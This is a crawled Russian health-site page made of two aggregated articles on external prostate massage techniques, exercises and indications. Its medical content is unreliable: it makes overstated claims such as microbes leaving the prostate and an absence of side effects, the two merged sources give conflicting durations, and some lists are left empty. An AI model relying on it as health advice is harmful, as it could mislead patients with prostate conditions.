

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://malyshevamed.ru/boli/naruzhnyj-massazh-prostaty-preimushhestva-i-sposob-provedeniya.html
body_size: 44607
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://malyshevamed.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Наружный массаж простаты: преимущества и способ проведения - ГлавВрач</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Наружный массаж простаты – это один из наиболее эффективных, популярных методов стабилизации половой функции, а также профилактики заболеваний предстательной железы."/>
<link rel="canonical" href="https://malyshevamed.ru/boli/naruzhnyj-massazh-prostaty-preimushhestva-i-sposob-provedeniya.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Наружный массаж простаты: преимущества и способ проведения - ГлавВрач" />
<meta property="og:description" content="Наружный массаж простаты – это один из наиболее эффективных, популярных методов стабилизации половой функции, а также профилактики заболеваний предстательной железы." />
<meta property="og:url" content="https://malyshevamed.ru/boli/naruzhnyj-massazh-prostaty-preimushhestva-i-sposob-provedeniya.html" />
<meta property="og:site_name" content="ГлавВрач" />
<meta property="article:section" content="Боли" />
<meta property="article:published_time" content="2020-01-31T01:15:34+00:00" />
<meta property="og:image" content="https://malyshevamed.ru/wp-content/uploads/2020/01/df21b2d8adb45c8f7cb1d388d9df050c.jpg" />
<meta property="og:image:secure_url" content="https://malyshevamed.ru/wp-content/uploads/2020/01/df21b2d8adb45c8f7cb1d388d9df050c.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="200" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Наружный массаж простаты – это один из наиболее эффективных, популярных методов стабилизации половой функции, а также профилактики заболеваний предстательной железы." />
<meta name="twitter:title" content="Наружный массаж простаты: преимущества и способ проведения - ГлавВрач" />
<meta name="twitter:image" content="https://malyshevamed.ru/wp-content/uploads/2020/01/df21b2d8adb45c8f7cb1d388d9df050c.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://malyshevamed.ru/#website","url":"https://malyshevamed.ru/","name":"\u0413\u043b\u0430\u0432\u0412\u0440\u0430\u0447","potentialAction":{"@type":"SearchAction","target":"https://malyshevamed.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://malyshevamed.ru/boli/naruzhnyj-massazh-prostaty-preimushhestva-i-sposob-provedeniya.html#primaryimage","url":"https://malyshevamed.ru/wp-content/uploads/2020/01/df21b2d8adb45c8f7cb1d388d9df050c.jpg","width":300,"height":200},{"@type":"WebPage","@id":"https://malyshevamed.ru/boli/naruzhnyj-massazh-prostaty-preimushhestva-i-sposob-provedeniya.html#webpage","url":"https://malyshevamed.ru/boli/naruzhnyj-massazh-prostaty-preimushhestva-i-sposob-provedeniya.html","inLanguage":"ru-RU","name":"\u041d\u0430\u0440\u0443\u0436\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0430\u0436 \u043f\u0440\u043e\u0441\u0442\u0430\u0442\u044b: \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0438 \u0441\u043f\u043e\u0441\u043e\u0431 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f - \u0413\u043b\u0430\u0432\u0412\u0440\u0430\u0447","isPartOf":{"@id":"https://malyshevamed.ru/#website"},"primaryImageOfPage":{"@id":"https://malyshevamed.ru/boli/naruzhnyj-massazh-prostaty-preimushhestva-i-sposob-provedeniya.html#primaryimage"},"datePublished":"2020-01-31T01:15:34+00:00","dateModified":"2020-01-31T01:15:34+00:00","author":{"@id":"https://malyshevamed.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u041d\u0430\u0440\u0443\u0436\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0430\u0436 \u043f\u0440\u043e\u0441\u0442\u0430\u0442\u044b \u2013 \u044d\u0442\u043e \u043e\u0434\u0438\u043d \u0438\u0437 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0445, \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043c\u0435\u0442\u043e\u0434\u043e\u0432 \u0441\u0442\u0430\u0431\u0438\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u043e\u0432\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0438 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0439 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0436\u0435\u043b\u0435\u0437\u044b."},{"@type":["Person"],"@id":"https://malyshevamed.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://malyshevamed.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://malyshevamed.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://malyshevamed.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malyshevamed.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://malyshevamed.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://malyshevamed.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #178862;}.title, .single #toc_container .toc_title{color: #178862;border-left: 4px solid #178862;}.description{border-top: 4px solid #178862;}.description__title, .single .wp-caption-text, .more, a:hover{color: #178862;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #178862;}.more span{border-bottom: 1px dashed #178862;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #178862;border: 1px solid #178862;}#up{border-bottom-color: #178862;}#up:before, .commentlist .comment .reply a{border: 1px solid #178862;}.respond-form .respond-form__button{background-color: #178862;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #178862;}
		.m-nav{background: #178862;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c0433c url(https://malyshevamed.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c0433c;}#up:hover{border-bottom-color: #c0433c;}#up:hover:before{border: 1px solid #c0433c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c0433c;}.respond-form .respond-form__button:hover{background-color: #c0433c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c0433c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #178862;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c0433c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>




                                           	
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://malyshevamed.ru">
						<img src="https://malyshevamed.ru/wp-content/uploads/2020/01/logo2.png " class="logo" alt="ГлавВрач">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8567"><a href="https://malyshevamed.ru/simptomy">Симптомы</a></li>
<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a href="https://malyshevamed.ru/bolezni">Болезни</a></li>
<li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a href="https://malyshevamed.ru/narusheniya-i-ih-prichiny">Нарушения и их причины</a></li>
<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://malyshevamed.ru/metody-issledovaniya">Методы исследования</a></li>
<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8572"><a href="https://malyshevamed.ru/boli">Боли</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8570"><a href="https://malyshevamed.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8567"><a href="https://malyshevamed.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a href="https://malyshevamed.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a href="https://malyshevamed.ru/narusheniya-i-ih-prichiny">Нарушения и их причины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://malyshevamed.ru/metody-issledovaniya">Методы исследования</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8572"><a href="https://malyshevamed.ru/boli">Боли</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8570"><a href="https://malyshevamed.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8567"><a href="https://malyshevamed.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a href="https://malyshevamed.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a href="https://malyshevamed.ru/narusheniya-i-ih-prichiny">Нарушения и их причины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://malyshevamed.ru/metody-issledovaniya">Методы исследования</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8572"><a href="https://malyshevamed.ru/boli">Боли</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8570"><a href="https://malyshevamed.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://malyshevamed.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://malyshevamed.ru/boli" itemprop="item"><span itemprop="name">Боли</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-01-31">31.01.2020</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Наружный массаж простаты: преимущества и способ проведения</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p> </p>
<p>Наружный массаж простаты – это один из наиболее эффективных, популярных методов стабилизации половой функции, а также профилактики заболеваний предстательной железы.</p>
<p>Процедура может выполняться специалистом в лечебном учреждении или самостоятельно, женой в домашних условиях.</p>
<h2>Как действует внешний массаж простаты на здоровье?</h2>
<p>
<strong>Наружный массаж оказывает благоприятное воздействие при воспалении органа, различных застойных явлениях.</strong></p>
<p>Внешнее воздействие – это альтернатива ректальному способу, к которому многие мужчины относятся с пренебрежением.</p>
<p>Несмотря на меньшую эффективность, внешний массаж простаты позволяет улучшить кровообращение в железе, а также исключить застойные явления. Эта процедура обеспечивает усиление притока крови вместе с полезными веществами. При грамотном воздействии на орган все патогенные микроорганизмы начинают выходить из простаты.</p>
<p>Мануальная терапия всегда осуществляется в комплексе. Этот подход помогает в восстановлении тканей железы, а также в нормализации ее основной функции. За счет стимуляции простаты в короткие сроки устраняется отечность, а также уменьшается болевой синдром. Благодаря этому выздоровление осуществляется оперативнее.</p>
<h3>Простатит и другие показания</h3>
<p><strong>Наружный массаж органа рекомендовано осуществлять при развитии инфекционного простатита, а также при:</strong></p>
<p>В определенных случаях доктор назначает массаж при отсутствии каких-либо жалоб со стороны пациента. Объяснить это можно тем, что воспаление железы протекает в скрытой форме. Однако подобное состояние представляет определенную опасность для мужчины, а также требует лечения.
</p>
<h3>Основные техники и способы воздействия</h3>
<p>Для достижения оптимального эффекта необходимо ознакомиться с техникой выполнения наружного массажа простаты. Только в случае осуществления правильных действий будет достигнута польза, а осложнения – исключены.</p>
<h3>Как массировать предстательную железу через живот?</h3>
<p>Внешний массаж простаты через живот осуществляется после пробуждения. Процедуру рекомендуется проводить каждый день. Ее продолжительность должна составлять не более 5 минут.</p>
<p><strong>Массаж органа через живот имеет свои особенности, а именно:</strong></p>
<p></p>
<ul>
<li>мужчина ложится на спину, чтобы обеспечивался доступ к лобковой части туловища;</li>
<li>для правильного воздействия необходимо воздействовать третьим, а также четвертым пальцами рук;</li>
<li>пальцы необходимо перемещать плавно, уверенно вправо, затем – влево, двумя руками (в каждую сторону по 3 см);</li>
<li>затем необходимо перемещаться вверх в три подхода, разминая место расположения простаты;</li>
<li>пальцы должны касаться пупочной области. Затем они должны перемещаться обратно, проводя те же движения.</li>
</ul>
<p>Осторожность необходимо соблюдать в области пупочной и лобковой части. Ведь именно в этой области располагается орган. В боковых частях сила нажима может увеличиваться. Поверхностный непрямой массаж включает воздействие без отрыва от тела.</p>
<h3>Наружный массаж промежности</h3>
<p>Еще один вид непрямого массажа простаты – оказание воздействия на промежность. В этом случае процедура рассматривается как профилактика заболевания на ранних стадиях. Сжимание, а также ритмичное разжимание промежности, оказание умеренного давления на эту область обеспечивает сокращение гладкомышечных клеток.</p>
<p><strong><br />
Благодаря массажу промежности достигается следующий эффект:</strong></p>
<ul>
<li>улучшается отток крови;</li>
<li>снижается отечность органа;</li>
<li>стимулируется кровообращение.</li>
</ul>
<p>Через область промежности можно оказывать благоприятное воздействие на простату. Для этого необходимо аккуратно, плавно надавливать двумя пальцами на 2-3 см ниже мошонки.</p>
<p>Массаж железы в этом случае проводится на протяжении 2 минут. Данную процедуру можно выполнять каждый день после пробуждения.
</p>
<h3>Как воздействовать на орган снаружи при помощи массажера?</h3>
<p>
В настоящее время существует множество массажеров, которые могут использоваться для проведения наружного массажа.</p>
<p>Используя специальное устройство, можно оказывать оптимальное давление на зону промежности, которая располагается на 2-3 см от мошонки (сзади).</p>
<p>Воздействие на область осуществляется благодаря смещению таза относительно прибора влево-вправо. Некоторые приборы можно располагать на сиденье автомобиля, домашнем кресле. Подобная процедура выполняется на протяжении 10-30 минут.</p>
<h3>Массирование теннисным мячом</h3>
<p><strong><br />
Теннисный мяч способен облегчить, устранить боли, возникающие при простатите</strong>. Этот способ имеет массу положительных особенностей.</p>
<p>Он совершенно безвреден для состояния здоровья пациента. При этом не оказывается воздействия на работу гормональной системы. Поэтому даже при регулярном проведении процедур никаких сбоев не произойдет.</p>
<p>Упражнения с применением мяча – один из наиболее эффективных видов массажа. Благодаря регулярным манипуляциям удастся восстановить обмен веществ, а также обеспечить равномерное перераспределение крови. Для того чтобы устранить неприятные ощущения, необходимо подготовить мяч для большого тенниса.</p>
<p>Специалисты рекомендуют аккуратно садиться на этот мяч, размещая его в промежности. После этого необходимо выполнять движения как на качелях (двигаться вперед-назад). В процессе нужно стараться балансировать на круглом предмете. Такие манипуляции можно осуществлять около 5 минут на протяжении месяца.
</p>
<h3>Упражнения Кегеля</h3>
<p>
Гимнастика Кегеля также рекомендуется для профилактики простатита. Простой способ тренировки мышц может использоваться во время мочеиспускания.</p>
<p>В середине процесса нужно постараться замедлить поток мочи. Также можно медленно напрягать лобково-копчиковые мышцы, считая до 10.</p>
<p>Затем – мышца медленно расслабляется (считать до 5). Это упражнение повторяют 10 раз. Выполнять его нужно каждый день по 3 раза.</p>
<p>Сокращать мышцу рекомендуется также во время полового акта. Благодаря этому удастся поддержать эрекцию.</p>
<h3>Другие способы стимуляции простаты без проникновения</h3>
<p>
Дополнить процедуру массажа, дополнительно стимулируя простату, можно путем специальных физических упражнений.</p>
<p><strong> Необходимо расставить ноги, направить в сторону колени, выполнять приседания.</strong> Присев почти до конца, нужно наклониться вперед и выпрямиться, развести руки в стороны. Одну ногу при этом необходимо отвести медленно назад.</p>
<p>Помимо этого, можно расположиться на полу, согнув в коленях ноги, сделать небольшое усилие и приподнять таз. В таком положении нужно продержаться порядка 8 секунд. Подобные физические упражнения идеально подходят для профилактики простатита дома.
</p>
<h3>Как сделать самостоятельно в домашних условиях?</h3>
<p>Массаж предстательной железы (наружный) можно проводить самостоятельно.</p>
<p><strong>Процедура включает несколько этапов:</strong></p>
<ul>
<li>ладони положить над лобком, чтобы пальцы соприкасались;</li>
<li>кончиками четвертых, третьих пальцев нужно мягко надавливать на живот;</li>
<li>пальцы перемещаются на пару сантиметров вправо, влево (на протяжении 1 минуты);</li>
<li>упражнение выполнять, постепенно опускаясь вниз (все движения проводятся мягко, поскольку именно на этом уровне размещается предстательная железа).</li>
</ul>
<p>После этого массаж можно провести по бокам. После завершения процедуры мочевой пузырь необходимо опорожнить. В случае правильного воздействия на орган выйдет застоявшийся секрет. Если все манипуляции выполнялись правильно, обязательно выйдет несколько капель простатического сока.</p>
<p>Массаж можно проводить каждое утро, он много времени не занимает.</p>
<h3>Когда нельзя массажировать предстательную железу?</h3>
<p>Наружный массаж простаты проводится только после обследования пациента, сбора всех необходимых анализов. Необходимо это для исключения противопоказаний. Как известно, они способны вызвать осложнения, нежелательные побочные эффекты.</p>
<p><strong>Наружный массаж предстательной железы проводить нельзя, если:</strong></p>
<p><strong><br />
</strong></p>
<h3>Видео по теме</h3>
<p>О технике проведения массажа простаты без проникновения в видео:</p>
</p>
<p>В процессе проведения наружного массажа простаты необходимо соблюдать технику. В противном случае возможно ухудшение состояния. Как правило, длительность каждого курса составляет 10-15 процедур.</p>
<p>Источник: <span class="hidden-link" data-link="https://prostata.guru/prostata/massazh-prostaty/naruzhnyj.html">https://prostata.guru/prostata/massazh-prostaty/naruzhnyj.html</span></p>
<h2>Наружный массаж простаты: варианты, техника выполнения</h2>
<p>      </p>
<ul>
<li>24 Сентября, 2018</li>
<li> Простата </li>
<li>Матела Виктория</li>
</ul>
<p>Многих интересует, как массировать простату?</p>
<p>Простатит — это распространенная болезнь среди мужчин. В процессе развития патологии предстательная железа воспаляется и увеличивается в размерах. По этой причине у мужчины возникает сильный дискомфорт и ноющая боль внизу живота. Появляются проблемы в процессе опорожнения мочевого пузыря.</p>
<p> Чтобы устранить неприятные симптомы, урологи назначают как медикаментозные препараты, так и физиотерапевтические процедуры. Наружный массаж простаты — это эффективная терапия, которая поможет устранить воспалительный процесс и нормализовать функционирование простаты.</p>
<p> Чтобы добиться эффективного результата лечения, важно ознакомиться с техникой проведения массажа простаты и запомнить все рекомендации врача.</p>
<h3>Основные разновидности терапии: как массируют железу?</h3>
<p>  </p>
<p>Как массировать простату? Существует несколько видов массажа предстательной железы. Массировать простату можно с помощью трансуретрального метода. Такое лечение осуществляется в условиях стационара. В процессе проведения процедуры используется приспособление буж. Через канал мочеиспускания врач вводит приспособление, которое помогает стимулировать орган и воздействует на железу через стенку уретры.</p>
<p>При пальцевом массаже простаты лучше всего стимулируется орган. Чтобы осуществить процедуру, необходимо очистить кишечник и тщательно подмыться. Следует надеть перчатки, смазать палец маслом и засунуть его в анальное отверстие больного для совершения физиотерапевтической процедуры. Круговыми движениями необходимо массировать простату. Длительность процедуры составляет 10 минут.</p>
<p>При наружном массаже простаты осуществляется воздействие на ткань железы через переднюю брюшную стенку. Врачи придерживаются того мнения, что это самый безопасный метод лечения простаты.</p>
<h3>При каких обстоятельствах врачи назначают наружный вид массажа?</h3>
<p>  </p>
<p>Существует ряд показаний к проведению подобной манипуляции. К ним относят:</p>
<ul>
<li>хронический воспалительный процесс простаты;</li>
<li>выраженные отеки ткани;</li>
<li>абактериальная форма заболевания;</li>
<li>ноющая боль внизу живота;</li>
<li>дискомфорт в процессе опорожнения мочевого пузыря.</li>
</ul>
<p>В частых случаях врачи назначают этот вид терапии, когда невозможно осуществить пальцевый массаж железы по причине наличия противопоказаний. К которым относят:</p>
<ul>
<li>расширенные геморроидальные вены с угрозой кровотечения;</li>
<li>воспалительные заболевания анального отверстия;</li>
<li>непереносимость инвазивной процедуры.</li>
</ul>
<p>Перед тем как сделать массаж простаты самому, следует знать, что запрещено осуществлять внутренний массаж органов в том случае, если имеются противопоказания. При наличии геморроя пальцевый массаж может спровоцировать увеличение геморроидальных узлов. Перед тем как применять любой метод лечения, важно обратиться к врачу и пройти медицинское исследование.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://malyshevamed.ru/boli/borodavka-pod-mikroskopom-anatomiya-i-struktura-obrazovaniya.html" target="_blank" rel="nofollow" class="u469292fe9277965bc60940b56afbba06"><!-- INLINE RELATED POSTS 1/3 //--><style> .u469292fe9277965bc60940b56afbba06 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u469292fe9277965bc60940b56afbba06:active, .u469292fe9277965bc60940b56afbba06:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u469292fe9277965bc60940b56afbba06 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u469292fe9277965bc60940b56afbba06 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u469292fe9277965bc60940b56afbba06 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u469292fe9277965bc60940b56afbba06:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Бородавка под микроскопом: анатомия и структура образования</span></div></a></div><h3>Достоинства наружного массажа</h3>
<p>  </p>
<p>Главное достоинство наружного массажа — это неинвазивность. Поскольку процедура осуществляется без механического воздействия на ткань, риск повреждения анального отверстия и слизистой оболочки органов минимален. Большим достоинством такой терапии является то, что массаж можно осуществить самостоятельно дома. Для этого не нужно специально готовиться (делать клизму и покупать перчатки). Кроме этого, не инвазивный метод лечения практически не имеет противопоказаний. Такая терапия не вызывает побочных эффектов. Перед тем как сделать массаж простаты самому, важно изучить правильную технику процедуры. Для этого важно проконсультироваться с урологом.</p>
<h3>Выполняем массаж</h3>
<p>Чтобы выполнить процедуру, необходимо принять лежачее положение и положить руки на лобок так, чтобы пальцы соприкасались. Ладони должны расположиться под углом. Поступательным движением перебираем кожу то вверх, то вниз от пупка. На боках необходимо проделать тоже самое.</p>
<p> Перед тем как делать внешний массаж простаты, следует запомнить, что длительность процедуры составляет 15 минут. Каждое упражнение необходимо выполнять по 15 подходов. Для достижения максимально положительного эффекта урологи рекомендуют массировать и поясницу.</p>
<div class="warning">
<p> Это улучшит кровообращение и общее самочувствие мужчины. До начала массажа урологи советуют наполнить мочевой пузырь. Давление, которое возникнет внутри мочевого пузыря, позволит массажными движениями тщательно промассировать железу.</p>
</div>
<p> Массировать простату можно с помощью вибромассажера, который работает на батарейках. Купить такой аппарат можно в аптеке. Применять строго по назначению врача.</p>
<h3>Польза гидромассажа</h3>
<p>  </p>
